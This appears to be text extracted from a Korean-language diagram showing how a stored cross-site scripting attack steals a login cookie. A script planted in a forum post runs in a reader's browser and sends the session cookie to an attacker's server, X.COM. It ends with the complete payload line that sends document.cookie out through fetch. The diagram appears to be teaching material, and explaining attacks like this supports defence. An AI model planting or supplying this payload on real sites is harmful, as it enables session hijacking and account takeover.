 A.COM
Web browser
Web Server
App Server
HTTP Request : 로그인 요청
Create-cookie
login=true
Set-cookie
login=true
HTTP Response
HTTP Request : 특정 게시글 읽기
선택 게시글에
악성 스크립트 삽입
HTTP Response
X.COM
Web Server
App Server
악성 스크립트
실행
HTTP Request : Cookie 탈취
쿠키 정보 전송 : login=true
<script>
fetch('https://X.COM?cookie=' + document.cookie);
</script>